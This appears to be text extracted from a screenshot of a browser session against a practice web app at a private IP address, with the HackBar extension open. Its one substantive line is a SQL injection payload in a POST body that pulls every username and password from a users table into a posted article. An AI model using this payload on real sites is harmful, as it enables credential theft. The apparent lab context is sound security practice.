 Hello!
Hello!
不安全
11.1.10.15:34011/start/post.php
8
差不多的一个系统
首页
文章
发表
登录
注册
我是差不多先生:admin123
退出
Title
Content
Submit
成功
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34011/start/post.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=&title=QaQ',(Select group_concat(username,'-',password) from users1),'admin123')#
Name
Upgrade-Insecure-Requests
Value
1
Name
Value
CH
14:28
2024/3/14